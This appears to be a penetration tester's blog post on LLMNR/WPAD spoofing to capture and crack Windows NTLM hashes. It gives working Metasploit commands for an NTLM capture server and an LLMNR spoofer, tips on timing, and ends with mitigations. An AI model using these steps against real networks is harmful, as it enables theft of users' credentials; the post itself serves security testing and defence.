


A while back my colleague Pedro wrote an article showing a technique that is very useful once you’ve gained access to a network: The salmon fishing bear attack.
In essence this listens to NetBIOS broadcasts, spoofs the required name and then connects back to where you want it. Where this becomes useful is if you can get the host to request a web page, then you can set up a server requiring NT authentication and Windows will attempt to authenticate, all while the user is unaware of it happening.
I recently had to revisit this technique where NetBIOS wasn’t enabled. This makes it harder, but it’s still possible to use the same sort of attack using a different name service method- one called LLMNR which was implemented in Windows 7 onwards.
What is LLMNR?
It sounds like a bacterial resistant disease doesn’t it? It’s short for Local Loop Multicast Name Resolution. “Yes, but what’s it for Dave?” I hear you ask. It’s a lightweight name service that works by using a multicast group to try and resolve basic names within a small(ish) network area. Its big advantage is that it works well for both IPv4 and IPv6 and it looks like this (excuse the redaction bars):

The attentive amongst you will have noticed that the above request is for IPv6, requesting for a resolution from ff02::1:3, IPv4 will be sent to 224.0.0.252. As it is multicast, it will go to the network (usually just the local segment).

Windows knows this as “Network Discovery”, which can be changed in the network and sharing centre’s advanced sharing settings:
Abusing it
The protocol has the same basic problem as that of the NetBIOS name service: it’s a name service that is sent to all clients on the network, not a specific server. That means that the client will implicitly trust any replay it sees.
So what we do, is to listen out for requests for a hostname and redirect them to a controlled server on our side. When they connect we ask for authentication and Windows nicely provides us with their credentials.
We can abuse the Internet Explorer automatic proxy facility for this: when you start using Internet Explorer and it is set to use an automatic proxy then it will send out a request for a host called “wpad”, then it will connect to that host and pull down a file called wpad.dat. If you’re really curious Wikipedia describes it in much better detail than I do.
When Windows 7+ requests wpad it will sound out requests via:
- DNS (unicast for wpad)
- NetBIOS (broadcast for WPAD)
- LLMNR (multicast for wpad)
DNS is unicast so we can’t touch it without some man-in-the-middle techniques. NetBIOS we’ve already described, and I’m just about to show LLMNR.
So, we respond with our server, set up a quick webserver and require NT authentication. Then we sit back and wait for credentials.
That’s quite a wall of text, so let’s show this in a Wireshark (with redaction bars) screenshot:

Here we see the LLMNR requests to both IPv4 (the A record) and IPv6 (the AAAA record) and the full process of it trying to get wpad.dat and trying to authenticate.
Setting it up
Just like with NetBIOS we’re going to use Metasploit for this. It’s a bit more complicated than most Metasploit exploits as we need to run two auxiliary modules.
First off we need to set up the destination web server that’s going to gather the password hashes, using auxiliary/server/capture/http_ntlm:
msf auxiliary(http_ntlm) > set johnpwfile /root/out.txt
johnpwfile => /root/out.txt
msf auxiliary(http_ntlm) > set srvhost 192.168.0.100
srvhost => 192.168.0.100
msf auxiliary(http_ntlm) > set srvport 80
srvport => 80
msf auxiliary(http_ntlm) > exploit
[*] Auxiliary module execution completed
[*] Using URL: http://192.168.0.100:80/AuGOLjaEu2L1VE
[*] Server started.
This just starts up a simple web server that will listen at the URL, presents an NT authentication challenge and stores any hashes it receives. (NT authentication is a three step challenge, response process.)
We can look at it from a normal web browser, it isn’t exciting as this is never meant to be seen by human eyes:

So we now need something to actually talk to the web server- the magic bit if you like. For this we use Metasploit’s auxiliary/spoof/llmnr/llmnr_response module:
msf auxiliary(llmnr_response) > set interface eth2
interface => eth2
msf auxiliary(llmnr_response) > set spoofip 192.168.0.100
spoofip => 192.168.0.100
msf auxiliary(llmnr_response) > set regex wpad
regex => wpad
msf auxiliary(llmnr_response) > exploit
[*] Auxiliary module execution completed[*] LLMNR Spoofer started. Listening for LLMNR requests with REGEX “(?-mix:wpad)” …
Here we are creating a multicast listener which will listen for LLMNR request for “wpad” and respond with the IP address of the web server we created (above).
Getting the passwords
Now, leave that running, especially at a point where lots of people are loading Internet Explorer and therefore will be looking for the wpad file; lunchtimes and mid mornings work brilliantly at this; and you will have an output file filled with NT authentication challenges.
The next step is to crack them, this can be done with John the Ripper’s jumbo patch, or, if you have a fast graphics card, we can use hashcat.
The first step is to filter out machine accounts. A machine account is the NT account that a computer uses to authenticate with the domain. These are easily recognisable as they end with a ‘$’, e.g. ASPHODEL$. These can quickly be grepped out:
Now we can use hash type 5600 (NetNTLMv2) to crack them in hashcat:
Preventing it
The easiest way to get rid of this vector is to stop Windows using LLMNR, this has to be set for each network profile and can be performed through the control panel with, going to:
Network and Sharing Center > Change Advanced Sharing Settings > profile > Network discovery
…and setting the radio button to “Turn off network discovery”
This can be disabled through group policy by altering the settings in:
Administrative Templates > Network > Link-Layer Topology Discovery
Whilst you’re altering this, you may want to consider disabling the proxy automatic configuration, forcing it to only go to a specific destination.


